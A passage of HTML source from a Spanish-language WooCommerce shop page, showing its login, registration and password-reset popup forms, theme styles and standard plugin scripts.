					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><label for=xoo_el_reg_pass_again class="xoo-aff-label">Confirmar Contraseña</label><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirmar Contraeña"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="http://Por3.cl">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/product-categories/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div><div id="wa"></div><div class="ux-body-overlay"></div>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7a36683a19" /><input type="hidden" name="_wp_http_referer" value="/product-categories/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://por3.cl/my-account/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1760135541' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #CE5400;--wp--preset--color--secondary: #0091ce;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https:\/\/por3.cl\/wp-admin\/admin-ajax.php","redirectDelay":"300","html":{"spinner":"<i class=\"xoo-el-icon-spinner8 xoo-el-spinner\"><\/i>","editField":"<span class=\"xoo-el-edit-em\">Change?<\/span>","notice":{"error":"<div class=\"xoo-el-notice-error \">%s<\/div>","success":"<div class=\"xoo-el-notice-success \">%s<\/div>"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","checkout":{"loginEnabled":"yes","loginRedirect":"\/product-categories\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=2.9.6" id="xoo-el-js-js" defer></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QQ98F8Y91S" id="google-tag-manager-js" data-wp-strategy="async" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js" defer></script>
<script type="text/javascript" id="wxgiveaway_flipdown_us-js-extra">
/* <![CDATA[ */
var wxgiveawayTimerLabels = {"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","wxg_plugin":"","left_tickets":"100000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/giveaway-lottery/inc/frontend/assets/js/flipdown.js?ver=1.0.5" id="wxgiveaway_flipdown_us-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/por3.cl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js" defer></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/por3.cl\/wp-admin\/admin-ajax.php","nonce":"3c45038b9c","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/por3.cl\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"-04:00","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.2"},"ajaxurl":"https:\/\/por3.cl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/por3.cl\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.2" id="flatsome-woocommerce-wishlist-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.2" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
